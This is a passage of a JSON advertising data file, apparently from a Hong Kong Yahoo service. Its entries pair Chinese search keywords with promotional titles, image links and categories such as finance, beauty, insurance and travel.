mage":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160930f2.jpg","Type":"aff024_Finance","Category":"Finance"},{"Keyword":"\u4f4e\u606f\u7269\u696d\u6309\u63ed","Title":"\u6309\u606f\u5927\u6bd4\u4f75\uff01\u6435\u51fa\u81f3\u62b5\u4f9b\u6a13\u8a08\u5283","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160608d2.jpg","Type":"aff025_Finance","Category":"Finance"},{"Keyword":"\u4fdd\u6fd5","Title":"\u4e00\u8a66\u611b\u4e0a\u5605\u6c34\u6f64\u611f\u89ba\uff01\u5168\u6548\u4fdd\u6fd5\u7522\u54c1\u63a8\u4ecb\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160711c2.jpg","Type":"aff026_Beauty","Category":"Beauty"},{"Keyword":"\u4fdd\u6fd5\u7cbe\u83ef","Title":"\u4eba\u6c23\u4fdd\u6fd5\u7cbe\u83ef\u767b\u5834\uff01\u6ef2\u900f\u808c\u5e95\u3000\u7165\u767c\u5149\u91c7","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160706d2.jpg","Type":"aff027_Beauty","Category":"Beauty"},{"Keyword":"\u4fdd\u6fd5\u9762\u819c","Title":"\u4fdd\u6fd5\u9762\u819c\u63a8\u4ecb\uff01\u5f37\u6548\u88dc\u6c34\u3000\u4e00\u6b21\u904e\u6539\u5584\u591a\u500b\u808c\u819a\u554f\u984c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160830d1.jpg","Type":"aff028_Beauty","Category":"Beauty"},{"Keyword":"\u4fe1\u7528\u5361 hk credit card promotions","Title":"\u6bd4\u8f03\u71b1\u9580\u4fe1\u7528\u5361\u512a\u60e0\u3000\u7db2\u4e0a\u7533\u8acb\u66f4\u8457\u6578","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160620d2.jpg","Type":"aff029_Finance","Category":"Finance"},{"Keyword":"\u5347\u5b78","Title":"\u5347\u5b78\u8cc7\u8a0a\uff1a\u70ba\u60a8\u7cbe\u9078\u672c\u5730\u53ca\u6d77\u5916\u8ab2\u7a0b\u3000\u5be6\u73fe\u5927\u5b78\u5922","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160823e2.jpg","Type":"aff032_Education","Category":"Education"},{"Keyword":"\u5347\u5b78\u4e2d\u5fc3","Title":"\u672c\u5730\u5b9a\u5916\u5730\u5347\u5b78\u597d\uff1f\u6435\u5c08\u5bb6\u8aee\u8a62\u610f\u898b\u518d\u4f5c\u6bd4\u8f03","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160713c2.jpg","Type":"aff033_Education","Category":"Education"},{"Keyword":"\u5361\u6578","Title":"\u71b1\u9580\u6e05\u5361\u6578\u7cbe\u9078\uff01\u6435\u51fa\u771f\u6b63\u4f4e\u606f\u5e6b\u624b\u3000\u5373\u6642\u7bc0\u7701\u5229\u606f\u652f\u51fa","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160920f2.jpg","Type":"aff034_Finance","Category":"Finance"},{"Keyword":"\u5371\u75be\u4fdd\u96aa","Title":"\u91ab\u7642\u8cbb\u7528\u4e0d\u65b7\u4e0a\u5347\u3000\u6bd4\u8f03\u5371\u75be\u4fdd\u96aa\u4fdd\u969c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160620d1.jpg","Type":"aff035_Insurance","Category":"Insurance"},{"Keyword":"\u53bb\u5370\u6de1\u6591\u7cbe\u83ef","Title":"\u75d8\u5370\u8272\u6591\u8b8a\u6df1\u8272\u3000\u6709\u54a9\u89e3\u6551\u65b9\u6cd5\uff1f","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160613d2.jpg","Type":"aff036_Beauty","Category":"Beauty"},{"Keyword":"\u53bb\u6591","Title":"\u8e22\u8d70\u9811\u56fa\u8272\u6591\u3000\u7522\u54c1\u7642\u7a0b\u5927\u6aa2\u95b1","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160608d1a.jpg","Type":"aff037_Beauty","Category":"Beauty"},{"Keyword":"\u53bb\u76ba","Title":"\u5927\u71b1\u6297\u76ba\u4fdd\u990a\u7522\u54c1\u63a8\u4ecb\uff01\u9f4a\u9f4a\u8b8a\u8eab\u7f8e\u9b54\u5973\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/21160721c2.jpg","Type":"aff038_Beauty","Category":"Beauty"},{"Keyword":"\u53bb\u89d2\u8cea","Title":"\u597d\u7528\u53bb\u89d2\u8cea\u7522\u54c1\u3000\u5168\u9762\u6e05\u8d70\u6b7b\u76ae\u3000\u5373\u6642\u91cd\u62fe\u5149\u611f\u808c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160726e1.jpg","Type":"aff039_Beauty","Category":"Beauty"},{"Keyword":"\u5834\u5730\u4f48\u7f6e","Title":"\u7c4c\u5099\u6d3b\u52d5\u6216\u5a5a\u79ae\u8981\u6435\u5275\u610f\u4f48\u7f6e\uff1f\u5373\u7747\u5927\u71b1\u63a8\u4ecb\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160727e2.jpg","Type":"aff044_Service","Category":"Service"},{"Keyword":"\u5976\u7c89","Title":"\u8a66\u7528\u6bd4\u8f03\u5927\u71b1\u5976\u7c89\uff01\u5168\u9762\u5438\u6536\u95dc\u9375\u71df\u990a\u3000\u6709\u52a9BB\u5065\u5eb7\u6210\u9577\u3000","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160915e1.jpg","Type":"aff045_Baby","Category":"Baby"},{"Keyword":"\u5982\u4f55\u6297\u8870\u8001","Title":"\u7f8e\u9b54\u5973\u516c\u958b\u4fdd\u990a\u5fc3\u5f97\uff01\u70ba\u60a8\u7cbe\u9078\u6297\u8870\u8001\u5999\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160704c2.jpg","Type":"aff046_Beauty","Category":"Beauty"},{"Keyword":"\u5b30\u5152\u5976\u7c89","Title":"\u8a66\u7528\u6bd4\u8f03BB\u5976\u7c89\uff01\u5168\u9762\u5438\u6536\u95dc\u9375\u71df\u990a\u3000\u6709\u52a9\u5065\u5eb7\u6210\u9577\u3000","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160829e1.jpg","Type":"aff048_Baby","Category":"Baby"},{"Keyword":"\u5b78\u4f4d","Title":"\u60f3\u5347\u5927\u5b78\u651e\u5b78\u4f4d\uff1f\u591a\u500b\u672c\u5730\u6216\u5916\u570b\u5347\u5b78\u9014\u5f91\u7540\u60a8\u63c0\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160808e2.jpg","Type":"aff049_Education","Category":"Education"},{"Keyword":"\u5ba4\u5167\u8a2d\u8a08","Title":"\u6253\u9020\u8212\u9069\u5beb\u610f\u7a7a\u9593\uff1a\u8a2d\u8a08\u540d\u5e2b\u51fa\u5716\u3000\u514d\u8cbb\u4e0a\u9580\u5ea6\u5c3a\u5831\u50f9","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160625d1.jpg","Type":"aff050_Service","Category":"Service"},{"Keyword":"\u624b\u9336","Title":"\u65b0\u6b3e\u5178\u96c5\u540d\u724c\u624b\u9336\uff1a\u5c55\u73fe\u975e\u51e1\u8a2d\u8a08\u53ca\u7cbe\u6e5b\u5de5\u85dd","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160720d1.jpg","Type":"aff054_Luxury","Category":"Luxury"},{"Keyword":"\u6295\u8cc7\u7406\u8ca1","Title":"\u5e7e\u6642\u6295\u8cc7\u5165\u5e02\uff1f\u5373\u7747\u5c08\u5bb6\u653b\u7565","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160608c1.jpg","Type":"aff055_Finance","Category":"Finance"},{"Keyword":"\u6297\u76ba","Title":"\u5b78\u7f8e\u9b54\u5973\u597d\u597d\u4fdd\u990a\uff01\u6bd4\u8f03\u65b0\u8208\u5927\u71b1\u6297\u76ba\u4fdd\u990a\u65b9\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160831c1.jpg","Type":"aff056_Beauty","Category":"Beauty"},{"Keyword":"\u6297\u8001","Title":"\u808c\u819a\u8870\u8001\u2026\u6bd4\u60f3\u50cf\u4e2d\u66f4\u65e9\u958b\u59cb\uff01\u5373\u6bd4\u8f03\u71b1\u9580\u6297\u8001\u7522\u54c1\u7642\u7a0b","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160905c2.jpg","Type":"aff057_Beauty","Category":"Beauty"},{"Keyword":"\u6297\u8870\u8001","Title":"\u60f3\u5ef6\u7de9\u808c\u819a\u8870\u8001\u2026\u53ef\u4ee5\u9ede\uff1f\u5373\u8a66\u5927\u71b1\u6297\u8870\u8001\u65b9\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160730c1.jpg","Type":"aff058_Beauty","Category":"Beauty"},{"Keyword":"\u642c\u5c4b","Title":"\u6435\u51fa\u642c\u5c4b\u597d\u5e6b\u624b\uff01\u670d\u52d9\u5c08\u696d\u3000\u53d6\u50f9\u516c\u9053","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160923e2.jpg","Type":"aff059_Service","Category":"Service"},{"Keyword":"\u65c5\u904a\u4fdd","Title":"\u6bd4\u8f03\u65c5\u904a\u4fdd\u96aa\u7db2\u4e0a\u5831\u50f9\u3000\u5373\u6642\u6295\u4fdd\u512a\u60e0\u66f4\u591a","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160704d2.jpg","Type":"aff060_Insurance","Category":"Insurance"},{"Keyword":"\u65c5\u904a\u4fdd\u96aa","Title":"\u65c5\u904a\u4fdd\u96aa\u5373\u6642\u5831\u50f9\u3000\u7db2\u4e0a\u6295\u4fdd\u66f4\u8d85\u503c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160615c2.jpg","Type":"aff061_Insurance","Category":"Insurance"},{"Keyword":"\u65c5\u904a\u512a\u60e0","Title":"\u9650\u6642\u63a8\u5ee3\uff01\u7db2\u4e0a\u65c5\u904a\u512a\u60e0\u9b25\u5feb\u6436","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160610d1.jpg","Type":"aff062_Travel","Category":"Travel"},{"Keyword":"\u6697\u7621 \u51f9\u51f8\u6d1e","Title":"\u6697\u7621\u554f\u984c\u96e3\u89e3\u6c7a\uff01\u6435\u6709\u6548\u65b9\u6cd5\u64ab\u5e73\u51f9\u51f8\u6d1e","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160621c1.jpg","Type":"aff063_Beauty","Category":"Beauty"},{"Keyword":"\u6697\u7621\u5370","Title":"\u544a\u5225\u6697\u7621\u5370so easy\uff01\u70ba\u60a8\u63a8\u85a6\u65b0\u8208\u7522\u54c1\u7642\u7a0b\u3000\u6975\u901f\u53bb\u75d8","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160829e2.jpg","Type":"aff064_Beauty","Category":"Beauty"},{"Keyword":"\u6bdb\u5b54\u7c97\u5927","Title":"\u6bdb\u5b54\u7c97\u5927\u96e3\u4e0a\u599d\uff1f\u5373\u7747\u6536\u6bdb\u5b54\u5999\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160613d1.jpg","Type":"aff065_Beauty","Category":"Beauty"},{"Keyword":"\u6c38\u4e45\u812b\u6bdb","Title":"\u7cbe\u9078\u7121\u75db\u6c38\u4e45\u812b\u6bdb\u512a\u60e0\uff01\u6435\u51fa\u908a\u9593\u81f3\u62b5\u81f3\u6301\u4e45","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161114f1(0).jpg","Type":"aff066_Beauty","Category":"Beauty"},{"Keyword":"\u6d17\u9762","Title":"\u597d\u7528\u6d17\u9762\u7522\u54c1\u63a8\u4ecb\uff1a\u6df1\u5c64\u6f54\u819a\u3000\u7de0\u9020\u4eae\u767d\u7f8e\u808c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160707c1.jpg","Type":"aff067_Beauty","Category":"Beauty"},{"Keyword":"\u6de1\u6591","Title":"\u5927\u71b1\u6de1\u6591\u7522\u54c1\u7642\u7a0b\uff1a\u91cd\u9ede\u64ca\u9000\u9811\u56fa\u8272\u6591\u3000\u7165\u767c\u4eae\u767d\u808c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160801e1.jpg","Type":"aff068_Beauty","Category":"Beauty"},{"Keyword":"\u6de1\u6591\u53bb\u5370","Title":"\u9ad8\u6548\u6de1\u6591\u53bb\u5370\u3000\u6bd4\u8f03\u8fd1\u671f\u5927\u71b1\u7522\u54c1\u7642\u7a0b","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160622c2.jpg","Type":"aff069_Beauty","Category":"Beauty"},{"Keyword":"\u6de1\u6591\u7522\u54c1","Title":"\u71b1\u8ce3\u6de1\u6591\u7522\u54c1\u63a8\u4ecb\uff1a\u9ad8\u6548\u6483\u9000\u8272\u6591\u7455\u75b5\u3000\u77ac\u9593\u9084\u539f\u4eae\u767d","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161102c1.jpg","Type":"aff070_Beauty","Category":"Beauty"},{"Keyword":"\u6e05\u5361\u6578","Title":"\u6bd4\u8f03\u71b1\u9580\u6e05\u5361\u6578\u9078\u64c7\u3000\u6435\u51fa\u771f\u6b63\u4f4e\u606f\u5e6b\u624b\u3000\u8f15\u9b06\u9031\u8f49","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160819f2.jpg","Type":"aff072_Finance","Category":"Finance"},{"Keyword":"\u6e1b\u80a5","Title":"\u5065\u5eb7\u7626\u8eab\u7121\u96e3\u5ea6\uff01\u65b0\u8208\u6e1b\u80a5\u65b9\u6cd5\u63a8\u4ecb\u3000\u91cd\u9ede\u64ca\u9000\u8102\u80aa","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160728f1.jpg","Type":"aff073_Beauty","Category":"Beauty"},{"Keyword":"\u6f54\u9762","Title":"\u7cbe\u9078\u6f54\u9762\u7522\u54c1\u63a8\u4ecb\uff1a\u6df1\u5c64\u6de8\u819a\u3000\u7de0\u9020\u7121\u6687\u5ae9\u767d\u7f8e\u808c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160920e1.jpg","Type":"aff074_Beauty","Category":"Beauty"},{"Keyword":"\u6fb3\u9580\u9152\u5e97\u512a\u60e0","Title":"\u7cbe\u9078\u6fb3\u9580\u9152\u5e97\u9650\u6642\u63a8\u5ee3\uff01\u5373\u8a02\u5373\u4eab\u81f3\u62b5\u512a\u60e0\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160707d1.jpg","Type":"aff075_Travel","Category":"Travel"},{"Keyword":"\u6fc0\u5149\u53bb\u5370","Title":"\u9ad8\u6548\u6483\u9000\u7455\u75b5\u3000\u4eba\u6c23\u6fc0\u5149\u53bb\u6591\u53bb\u5370\u7642\u7a0b\u63a8\u4ecb","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160726e2.jpg","Type":"aff076_Beauty","Category":"Beauty"},{"Keyword":"\u6fc0\u5149\u53bb\u6591","Title":"\u6fc0\u5149\u53bb\u6591\u71b1\u6f6e\uff01\u7531\u5e95\u5c64\u6483\u9000\u8272\u6591\u7455\u75b5\u3000\u9084\u539f\u6301\u4e45\u4eae\u767d","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160823c2.jpg","Type":"aff077_Beauty","Category":"Beauty"},{"Keyword":"\u6fc0\u5149\u6de1\u6591","Title":"\u5fb9\u5e95\u6483\u9000\u8272\u6591\u7455\u75b5\u3000\u9996\u9078\u6fc0\u5149\u53bb\u6591\u3000\u901f\u6548\u91cd\u62fe\u4eae\u767d","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161115c2.jpg","Type":"aff078_Beauty","Category":"Beauty"},{"Keyword":"\u7121\u75db\u812b\u6bdb","Title":"\u6bd4\u8f03\u7121\u75db\u6c38\u4e45\u812b\u6bdb\u512a\u60e0\uff01\u6435\u51fa\u908a\u9593\u81f3\u62b5\u81f3\u6301\u4e45","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160803f2.jpg","Type":"aff079_Beauty","Category":"Beauty"},{"Keyword":"\u7269\u696d\u8cb8\u6b3e","Title":"\u6709\u7269\u696d\u5728\u624b\uff0c\u96a8\u6642\u5957\u73fe\uff01\u6bd4\u8f03\u71b1\u9580\u8a08\u5283\u3000\u8f15\u9b06\u9031\u8f49","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160727f2.jpg","Type":"aff080_Finance","Category":"Finance"},{"Keyword":"\u7269\u7406\u6cbb\u7642","Title":"\u5e38\u611f\u8170\u9838\u80cc\u75db\u6216\u6709\u95dc\u7bc0\u53d7\u640d\uff1f\u5373\u6435\u5c08\u696d\u7269\u7406\u6cbb\u7642","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160815e2.jpg","Type":"aff081_Health","Category":"Health"},{"Keyword":"\u7626\u8eab","Title":"\u64ca\u9000\u9811\u56fa\u8102\u80aa\uff01\u63a8\u4ecb\u4eba\u6c23\u7626\u8eab\u7522\u54c1\u7642\u7a0b","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160719e1.jpg","Type":"aff082_Beauty","Category":"Beauty"},{"Keyword":"\u7626\u8eab\u6e1b\u80a5","Title":"\u540c\u8102\u80aa\u8b1bbyebye\uff01\u7cbe\u9078\u5927\u71b1\u6e1b\u80a5\u7522\u54c1\u7642\u7a0b\u3000\u5065\u5eb7\u7626\u8eab","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160915f1.jpg","Type":"aff083_Beauty","Category":"Beauty"},{"Keyword":"\u76ae\u819a\u4e7e\u71e5","Title":"\u91dd\u5c0d\u6027\u5c0d\u4ed8\u4e7e\u71e5\u808c\uff01\u6435\u51fa\u7279\u9078\u5475\u8b77\u65b9\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160801e2.jpg","Type":"aff084_Beauty","Category":"Beauty"},{"Keyword":"\u76ba\u7d0b","Title":"\u8d81\u65e9\u958b\u59cb\u6297\u8870\u8001\uff01\u65b0\u8208\u64ca\u9000\u76ba\u7d0b\u65b9\u6cd5\u63a8\u4ecb\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160709d1.jpg","Type":"aff085_Beauty","Category":"Beauty"},{"Keyword":"\u773c\u90e8\u4fdd\u990a","Title":"\u5168\u9762\u5475\u8b77\u773c\u5468\u5ae9\u808c\uff01\u5fb9\u5e95\u89e3\u6c7a\u773c\u888b\u7d30\u7d0b\u9ed1\u773c\u5708\u554f\u984c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160706d1.jpg","Type":"aff086_Beauty","Category":"Beauty"},{"Keyword":"\u773c\u90e8\u7cbe\u83ef","Title":"\u773c\u5468\u808c\u819a\u4fdd\u990a\u653b\u7565\uff01\u64ca\u9000\u773c\u888b\u7d30\u7d0b\u9ed1\u773c\u5708","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160617c2.jpg","Type":"aff087_Beauty","Category":"Beauty"},{"Keyword":"\u773c\u90e8\u8b77\u7406","Title":"\u773c\u5468\u5ae9\u808c\u9700\u8981\u52a0\u500d\u5475\u8b77\uff01\u5fb9\u5e95\u89e3\u6c7a\u773c\u888b\u7d30\u7d0b\u9ed1\u773c\u5708\u554f\u984c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161005e1.jpg","Type":"aff088_Beauty","Category":"Beauty"},{"Keyword":"\u7d50\u5a5a\u6212\u6307","Title":"\u7279\u9078\u7d50\u5a5a\u5c0d\u6212\uff1a\u6642\u5c1a\u512a\u96c5\u3000\u898b\u8b49\u52d5\u4eba\u627f\u8afe","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160727f1.jpg","Type":"aff092_Luxury","Category":"Luxury"},{"Keyword":"\u7d50\u5a5a\u947d\u77f3\u6212\u6307","Title":"\u65b0\u6b3e\u5a5a\u6212\u4e0a\u67b6\uff1a\u512a\u96c5\u6d6a\u6f2b\u8a2d\u8a08\u3000\u4f34\u96a8\u60a8\u5006\u5171\u6e21\u5e78\u798f\u4e00\u751f","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161005d1.jpg","Type":"aff093_Luxury","Category":"Luxury"},{"Keyword":"\u7d50\u9918\u8f49\u6236","Title":"\u5361\u6578\u7d50\u9918\u8f49\u6236\u6709\u54a9\u624b\u7e8c\uff1f\u5be6\u969b\u6173\u5230\u5e7e\u591a\u5229\u606f\uff1f","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160815f2.jpg","Type":"aff094_Finance","Category":"Finance"},{"Keyword":"\u7db2\u4e0a\u5206\u671f\u8cb8\u6b3e","Title":"\u6bd4\u8f03\u4f4e\u606f\u5206\u671f\u8cb8\u6b3e\u512a\u60e0\uff01\u7db2\u4e0a\u7c21\u6613\u7533\u8acb\u3000\u5373\u6642\u8f15\u9b06\u9031\u8f49","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161005f2.jpg","Type":"aff095_Finance","Category":"Finance"},{"Keyword":"\u7db2\u4e0a\u6e05\u5361\u6578","Title":"\u6e05\u5361\u6578\u9078\u64c7\u63a8\u4ecb\u3000\u771f\u6b63\u4f4e\u606f\u3000\u5e6b\u4f60\u5373\u6642\u6173\u606f","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161115f2.jpg","Type":"aff096_Finance","Category":"Finance"},{"Keyword":"\u7db2\u4e0a\u8cfc\u7269","Title":"\u641c\u7f85\u5168\u57ce\u81f3\u62b5\u7db2\u4e0a\u8cfc\u7269\u8457\u6578\uff01\u5373\u6436\u9650\u6642\u6298\u6263\u512a\u60e0\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161111e1.jpg","Type":"aff097_Shopping","Category":"Shopping"},{"Keyword":"\u7f8e\u767d","Title":"\u5927\u71b1\u7f8e\u767d\u7522\u54c1\u63a8\u4ecb\u3000\u9ad8\u6548\u6de1\u5316\u8272\u6591\u7455\u75b5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160618c1.jpg","Type":"aff098_Beauty","Category":"Beauty"},{"Keyword":"\u7f8e\u767d\u6de1\u6591\u53bb\u5370","Title":"\u75d8\u5370\u8272\u6591\u8b8a\u6df1\uff1f\u5373\u8a66\u65b0\u8208\u7f8e\u767d\u7522\u54c1\u7642\u7a0b","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160627c1.jpg","Type":"aff099_Beauty","Category":"Beauty"},{"Keyword":"\u7f8e\u767d\u7522\u54c1","Title":"\u7cbe\u9078\u9ad8\u6548\u7f8e\u767d\u7522\u54c1\uff01\u64ca\u9000\u6df1\u5c64\u9ed1\u8272\u7d20\u3000\u5c55\u73fe\u4eae\u767d\u96f6\u7455\u7f8e\u808c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161111d1.jpg","Type":"aff100_Beauty","Category":"Beauty"},{"Keyword":"\u7f8e\u767d\u7cbe\u83ef","Title":"\u9ad8\u6548\u7f8e\u767d\u7cbe\u83ef\u63a8\u4ecb\uff01\u64ca\u9000\u6df1\u5c64\u9ed1\u8272\u7d20\u3000\u5c55\u73fe\u4eae\u767d\u96f6\u7455\u7f8e\u808c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160902e1.jpg","Type":"aff101_Beauty","Category":"Beauty"},{"Keyword":"\u7f8e\u767d\u9632\u66ec","Title":"\u5f37\u6548\u62b5\u79a6UV\u50b7\u5bb3\uff01\u4eba\u6c23\u9632\u66ec\u7522\u54c1\u540c\u6642\u7f8e\u767d","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160705d1.jpg","Type":"aff102_Beauty","Category":"Beauty"},{"Keyword":"\u80a9\u9838\u75db","Title":"\u6210\u65e5\u4f4e\u982d\u671b\u96fb\u8a71\uff0c\u641e\u5230\u9838\u6897\u818a\u75db\uff1f\u5373\u6435\u7d13\u7de9\u5999\u6cd5\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160901e2.jpg","Type":"aff103_Health","Category":"Health"},{"Keyword":"\u812b\u6bdb","Title":"\u64fa\u812b\u6bdb\u6bdb\u7169\u60f1\uff01\u6bd4\u8f03\u7121\u75db\u6c38\u4e45\u812b\u6bdb\u512a\u60e0\u3000\u514d\u8cbb\u9810\u7d04\u9ad4\u9a57","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160829d1.jpg","Type":"aff104_Beauty","Category":"Beauty"},{"Keyword":"\u8170\u80cc\u75db","Title":"\u90fd\u5e02\u4eba\u5fc5\u8b80\uff01\u8170\u75e0\u80cc\u75db\u89e3\u6551\u65b9\u6cd5\u5927\u5168\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160628d2.jpg","Type":"aff107_Health","Category":"Health"},{"Keyword":"\u8870\u8001","Title":"25\u6b72\u5f8c\u5373\u89ba\u808c\u819a\u8870\u8001\u52a0\u5feb\uff1f\u5373\u6435\u6709\u6548\u51cd\u9f61\u65b9\u6cd5","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160712d2.jpg","Type":"aff108_Beauty","Category":"Beauty"},{"Keyword":"\u88dd\u4fee","Title":"\u8a2d\u8a08\u540d\u5e2b\u514d\u8cbb\u4e0a\u9580\u5ea6\u5c3a\u5831\u50f9\u3000\u70ba\u60a8\u6253\u9020\u8212\u9069\u5b89\u6a02\u7aa9","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161111e2.jpg","Type":"aff109_Service","Category":"Service"},{"Keyword":"\u8a2d\u8a08\u88dd\u4fee","Title":"\u8a2d\u8a08\u540d\u5e2b\u51fa\u5716\u3000\u5e6b\u60a8\u5584\u7528\u7a7a\u9593\u3000\u6253\u9020\u7406\u60f3\u5b89\u6a02\u7aa9","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161005e2.jpg","Type":"aff110_Service","Category":"Service"},{"Keyword":"\u901a\u6dcb\u5df4\u6309\u6469","Title":"\u5065\u5eb7\u7626\u8eab\u9996\u9078\uff1a\u901a\u6dcb\u5df4\u6309\u6469\u7d13\u7de9\u75b2\u52de\u517c\u53bb\u6c34\u816b","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160812e1.jpg","Type":"aff111_Health","Category":"Health"},{"Keyword":"\u91ab\u7642\u4fdd","Title":"\u75c5\u75db\u96a8\u6642\u6709\u2026\u6435\u51fa\u81f3\u62b5\u517c\u81f3\u5168\u9762\u91ab\u7642\u4fdd\u969c\uff01","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20160804d2.jpg","Type":"aff112_Insurance","Category":"Insurance"},{"Keyword":"\u91ab\u7642\u4fdd\u96aa","Title":"\u75c5\u75db\u96a8\u6642\u6709\u2026\u5373\u6bd4\u8f03\u71b1\u9580\u91ab\u7642\u4fdd\u96aa\u8a08\u5283\u3000\u6435\u51fa\u81f3\u62b5\u4fdd\u969c","Image":"https:\/\/s.yimg.com\/vy\/hk_local\/ysm\/hotspot\/mfp\/20161115e2.jpg","Type":"aff113_Insurance","Category":"Insurance"},{"Keyword":"\u947d\u6212","Title":"\u5973\u751f\u5927\u611b\u65b0\u6b3e\u947d\u6212\u4e0a\u67b6\uff01\u6b3e\u5f0f\u6642\u5c1a\u512a\u96c5\u3000\u9ad8\u8cb4\u812b\u4fd7","Image":"https:\/\/s.yimg.com\/vy\/hk_l